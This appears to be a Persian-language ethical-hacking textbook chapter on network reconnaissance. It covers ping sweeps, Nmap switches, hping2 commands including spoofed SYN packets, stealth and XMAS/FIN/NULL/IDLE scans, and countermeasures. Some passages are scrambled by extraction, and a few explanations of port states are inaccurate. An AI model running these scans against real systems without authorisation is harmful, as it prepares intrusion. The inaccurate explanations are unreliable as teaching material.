

اسكن پورت: فرآيند شناسايي پورتهاي باز IP/TCP بر روي يك سيستم را ميگويند. ابزارهاي اسكن پورت، هكر را قادر مي نساز د درباره سرويسهاي قابل دسترس روي يك سيستم اطلاعات كسب كند. هر سرويس يا برنامه روي ماشين، با شماره پورت شناخته شدهاي همراه است. براي مثال، اگر ابزار اسكن پورتي نشان دهد كه پورت 80 باز است به معناي اين است كه بر روي آن سيستم، وب سرور اجرا ميشود. هكرها بايد با پورتهاي معروف آشنا باشند .

بر روي سيستم عامل ويندوز، شماره پورتهاي مشهور، در شاخه زير قرار دارند : **C:\Windows\system32\drivers\etc\services**

اسكن شبكه: فرآيند شناسايي دستگاههاي فعال در شبكه است كه براي انجام حمله يا براي ارزيابي امنيتي شبكه انجام ميگيرد. دستگاهها با آدرسهاي IP مشخص ميشوند .

اسكن آسيب پذيري: فرآيند شناسايي آسيب پذيريهاي سيستمهاي كامپيوتري بر روي شبكه است. بطور كلي، يك اسكنر آسيبپذيري، ابتدا سيستم عامل و نسخه آن و نيز pack serviceهايي كه نصب هستند را شناسايي ميكند سپس، ضعفها و آسيب پذيريهاي سيستم عامل را شناسايي ميكند. در مرحله حمله، هكر ميتواند از اين آسيبپذيريها براي ايجاد دسترسي روي سيستم استفاده كند .

سيستم تشخيص نفوذ (IDS)، مي تواند فعاليتهاي مربوط به اسكن پورت را تشخيص دهد. ابزارهاي اسكن، به دنبال پورتهاي IP/TCP ميگردند تا پورتهاي باز را شناسايي كنند كه اين پويش پورت، توسط بسياري از ابزارهاي تشخيص امنيتي قابل شناسايي هستند. همچنين اسكن شبكه و آسيب پذيري هم معمولا قابل تشخيص هستند .



# متدلوژي اسكن

٦

متدلوژي زير، فرآيندي است كه هكر ، شبكه را اسكن ميكند. اين متدلوژي، هكر را مطمئن ميسازد كه همه اطلاعات لازم براي انجام حمله، جمعآوري شده است .



# **Ping Sweep** تكنيكهاي

متدلوژي اسكن، با بررسي سيستمهايي كه در شبكه فعال هستند آغاز ميشود. سادهترين، و در عين حال درستترين روش شناسايي سيستمهاي فعال، انجام sweep ping براي بازه آدرس IP شبكه است. تمام سيستمهايي كه به ping پاسخ ميدهند، به عنوان سيستمهاي فعال در شبكه محسوب ميشوند .

اسكن ICMP، فرآيند ارسال يك درخواست ICMP يا ping به همه دستگاههاي شبكه براي شناسايي سيستمهاي فعال است. يكي از مزاياي اسكن ICMP اين است كه ميتواند بصورت موازي انجام شود اين بدان معني است كه همه سيستمها در يك زمان اسكن ميشوند بنابراين به سرعت در شبكه اجرا ميشود. بسياري از ابزارهاي هك، داراي گزينه sweep Ping هستند اين بدان معني است كه درخواست ICMP براي همه دستگاههاي شبكه انجام ميشود .





مساله قابل توجه در اين روش اين است كه فايروالها مي¤وانند جلوي پاسخ سيستم به ping sweep را بگيرند. مشكل ديگر اين است كه بايستي دستگاه، روشن باشد تا اسكن انجام شود .

ICMP كوئريهاي انجام براي WS\_Ping\_Pro و ،Friendly Pinger ،Pinger ، Angry IP Scanner ابزارهاي هستند .

#### تشخيص **Sweep Ping** ها

I

تقريبا هر سيستم IDS يا Ping Sweep ،IPSهايي كه در شبكه اتفاق مي|فتند، را شناسايي مي كنند و گزارش ميدهند. بسياري از فايروالها و سرورهاي پروكسي، پاسخهاي ping را ميبندند بنابراين، هكر نميتواند بطور دقيق مشخص كند كه آيا تنها با استفاده از sweep ping ، سيستمها در دسترس هستند يا نه. اگر سيستمها، به ping sweep پاسخ ندهند، از پورت اسكنرهاي قويتري بايد استفاده شود. اگر sweep ping ، سيستم فعالي را در شبكه نشان ندهد، به اين معنا نيست كه وجود ندارد شما بايد از روشهاي جايگزين براي شناسايي استفاده كنيد. به ياد داشته باشيد كه هک كردن، **زمان، صبر**، و **پشتكار** مىخواهد.

#### اسكن پورتها و شناسايي سرويس ها

بررسي پورتهاي باز، گام دوم در متدلوژي اسكن است. اسكن پورت، روشي براي بررسي پورتهاي باز است. فرآيند اسكن پورت شامل جستجوي تمام پورتها بر روي سيستم ، براي شناسايي پورتهاي باز است. بطور كلي، اسكن پورت، اطلاعات با ارزشي درباره دستگاهها و آسيب پذيري سيستمها ميدهد .

شناسايي سرويس، سومين مرحله در متدلوژي اسكن است كه معمولا با استفاده از همان ابزارها به عنوان اسكن پورت انجام ميشود. با شناسايي پورتهاي باز، هكر ميتواند سرويسهايي كه با آن شماره پورتها كار مي كنند، را تشخيص دهد.

#### مقابله با اسكن پورت

روشهاي مقابله، فرآيندها يا ابزارهايي هستند كه مديران امنيتي استفاده ميكنند تا اسكن پورتها بر روي سيستمهاي شبكه را شناسايي و عقيم كنند. روشهاي زير بايد براي جلوگيري از كسب اطلاعات توسط هكر در طول اسكن پورت، اجرا شود :



- معماري امنيتي صحيح، از قبيل پيادهسازي IDS ها و فايروالها بايد انجام گيرد.
- هكرهاي قانونمند، از مجموعهاي از ابزارها براي تست مقابله با اسكن استفاده ميكنند. زمانيكه فايروالي نصب ميشود، ابزار اسكن پورت بايد اجرا شود تا مشخص كند آيا فايروال ميتواند به درستي از اسكن پورت جلوگيري كند يا نه.
- فايروال بايد بتواند ابزار اسكن پورت را شناسايي كند. فايروال بايد بصورت stateful، نظارت داشته باشد كه اين بدان معني است كه دادههاي بسته را بررسي كند و تنها هدر TCP را بررسي نكند.
- سيستمهاي تشخيص نفوذ شبكهاي (NIDS(، بايد براي شناسايي با روشهاي شناسايي سيستم عامل همچون Nmap استفاده شود.
	- •بايستي تنها پورتهاي مورد نياز باز شوند و بقيه بسته باشند.
- كاركنان سازمان، بايستي براي استفاده از سيستم، آموزش امنيتي مناسب ديده باشند. آنها بايد سياستهاي امنيتي مختلف را بدانند .

# سوئيچهاي دستور **Nmap**

Ξ

Nmap، ابزار رايگاني است كه با عمليات sweep ping، اسكن پورت، شناسايي سرويس، شناسايي آدرس IP، و شناسايي سيستم عامل را با سرعت بالاتري انجام ميدهد . مزيت Nmap اين است كه ميتواند تعداد زيادي ماشين را در يك نشست اسكن كند و توسط اغلب سيستم عاملها از قبيل يونيكس، ويندوز، و لينوكس پشتيباني ميشود .

وضعيت پورت كه توسط Nmap مشخص ميشود ميتواند بصورت باز، فيلتر شده يا فيلتر نشده باشد. پورت باز يعني اينكه ماشين هدف به درخواستهاي ورودي روي پورت پاسخ ميدهد. پورت فيلتر شده به اين معني است كه فايروال يا فيلتر شبكه، از كشف پورتهاي باز توسط Nmap جلوگيري ميكنند. پورت فيلتر نشده به اين معني است كه پورت بسته است و فايروال، جلوي درخواستهاي Nmap را نميگيرد. Nmap، از چندين نوع اسكن پشتيباني ميكند. جدول زير، برخي از رايجترين روشهاي اسكن را توضيح ميدهد .







# براي انجام اسكن، Nmap داراي تعداي سوئيچ دستوري است. برخي از سوئيچهاي دستوري آن عبارتند از :







براي انجام اسكن Nmap، در cmd ويندوز عبارت *address IP* Nmap را با يكي از سوئيچهاي مناسب تايپ كنيد. براي مثال، براي اسكن سيستمي به آدرس 192,168,0,1 با استفاده از نوع اسكن connect TCP، دستور زير را وارد كنيد :

Nmap 192.168.0.1 –sT

#### **HPING2**

ابزار مبتني بر دستور است كه حالت Traceroute را دارد و داراي قابليت تست فايروال، اسكن پيشرفته پورت، تست شبكهای با استفاده از پروتكل های مختلف، شناسايي سيستم عامل از راه دور، Traceroute پيشرفته و ... است. برخي از دستورات اين ابزار به قرار زير است :

Hping2 10.0.0.5

اين دستور، يك بسته flags-null TCP به پورت 0 كامپيوتر 10.0.0.5 ارسال ميكند .

Hping2 10.0.0.5 –p 80

اين دستور، بستهاي به پورت ۸۰ ارسال ميكند.

Hping2 –a 10.0.0.5 –s –p 81 10.0.0.25

اين دستور، از طريق يک trusted party بستههاي SYN جعلي به پورت ۸۱ هدف ارسال ميكند.

Hping www.debian.org –p 80 –A

اين دستور، به پورت ۸۰ سايت www.debian.org بستههاي ACK ارسال مي كند.

Hping www.yahoo.com –p 80 –A

اين دستور، پاسخهاي IPID را بررسي ميكند.



# **FIN** و ،**IDLE** ،**NULL** ،**XMAS** ،**Stealth** ،**SYN** اسكنهاي

Ξ

**SYN**: اسكن SYN يا stealth، با نام اسكن نيمه باز ناميده ميشود براي اينكه عمليات دست تكاني سه مرحلهاي TCP را كامل نميكند. دست تكاني سه مرحلهاي IP/TCP در بخشهاي بعدي توضيح داده خواهد شد. هكر بسته SYN را به هدف ارسال ميكند اگر فريم ACK/SYN برگشت داده شد، يعني ، هدف ارتباط را كامل كرده و پورت در حال گوش دادن است. اگر RST برگشت داده شد، يعني پورت يا فعال و يا بسته است. مزاياي اسكن SYN stealth اين است كه اغلب سيستمهاي تشخيص نفوذ نميتوانند آن را به عنوان حمله يا تلاش براي ارتباط تشخيص دهند .



**XMAS**: اسكنهاي XMAS، بستهاي را با flagهاي FIN، URG و PSH ارسال ميكند. اگر پورت باز باشد، پاسخي وجود نخواهد داشت اما اگر پورت بسته باشد، هدف، بسته ACK/RST را برميگرداند. scan XMAS تنها بر روي سيستمهايي كه داراي پيادهسازي 793 RFC هستند كار ميكنند و براي نسخههاي ويندوز كار نميكند .



**FIN**: اسكن FIN، مشابه اسكن XMAS است اما بستهاي را كه تنها داراي flag FIN است ارسال ميكند. FIN scan همان پاسخ را دريافت ميكند و همان محدوديتهاي scan XMAS را دارد .





**NULL**: محدوديتها و پاسخهاي اسكن NULL مشابه XMAS و FIN است اما بستهاي را بدون flag ارسال مي كند.

**IDLE**: اسكن IDLE، از آدرس IP جعلي براي ارسال بسته SYN به مقصد استفاده ميكند. بسته به پاسخ، پورت ميتواند باز يا بسته باشد. scan IDLE، پاسخ اسكن را با مانيتورينگ number sequence هدر IP، تعيين ميكند .

اسكن SYN Stealth / Half Open به عنوان اسكن نيمه باز معروف هستند براي اينكه ارتباط كامل TCP برقرار نمى شود

# انواع **flag**هاي ارتباط **TCP**

ارتباطات TCP، پيش از ايجاد ارتباط و انتقال داده، نياز به دست تكاني سه مرحلهاي (3-way handshake) دارد. شكل زير، مراحل ايجاد اين ارتباط را نشان ميدهد .



براي تكميل دست تكاني سه مرحلهاي و ايجاد ارتباط موفقيت آميز بين دو سيستم، فرستنده بايستي يك بسته TCP با بيت SYN ارسال كند. سپس، سيستم دريافت كننده، با بسته TCP كه داراي بيت SYN و ACK است، پاسخ را ميدهد كه نشان دهنده اين است كه سيستم آماده دريافت داده است. سيستم مبدا، بسته نهايي را با بيت ACK ارسال ميكند كه نشان ميدهد ارتباط كامل شده است و دادهها آماده ارسال شدن هستند .



از آنجائيكه TCP، يك پروتكل اتصال گرا (oriented-connection (است، فرآيند برقراري ارتباط، راهاندازي مجدد ارتباط قطع شده، و خاتمه ارتباط، بخشي از پروتكل است. اين نشانگرهاي پروتكل، flag ناميده ميشود. TCP هايflag عملكرد ،زير ليست .است FIN و ،PSH ،URG ،SYN ،RST ،ACK هايflag شامل ،TCP پروتكل را نشان ميدهد :

Synchronize) SYN): ارتباط را بين سيستمها شروع مي كند.

ACK ) Acknowledge(: ارتباط را بين سيستمها برقرار ميسازد .

PSH ) Push(: سيستم، داده بافر شده را فروارد ميكند .

URG ) Urgent(: دادههاي داخل بسته، بايد سريعتر پردازش شوند .

FIN ) Finish(: ديگر انتقال انجام نگيرد .

Ξ

Reset) RST): ارتباط را دوباره راهاندازي مي كند.

هكر ميتواند با استفاده از flagها، به جاي تكميل كردن ارتباط كامل TCP، از شناسايي جلوگيري كند. انواع اسكن TCP كه در جدول زير ليست شده است توسط برخي از ابزارهاي اسكن براي دريافت پاسخ از يك سيستم يا تنظيم flag استفاده ميشود .





**مجموعه ای از ابزارهای اسکن است** شامل بسیاری از ابزارهای port scanner / flooder / web ripper / mass e-mailer است





# **FloppyScan**

Ι

يكي از ابزارهاي خطرناك هك است كه براي اسكن پورت با استفاده از فلاپي ديسك بكار ميرود. محتواي آن، Linux mini است و با استفاده از NMAP، پورتها را اسكن ميكند و از طريق ايميل، نتايج آن را راسال ميكند. شكل زير، مراحل FloppyScan را نشان ميدهد .

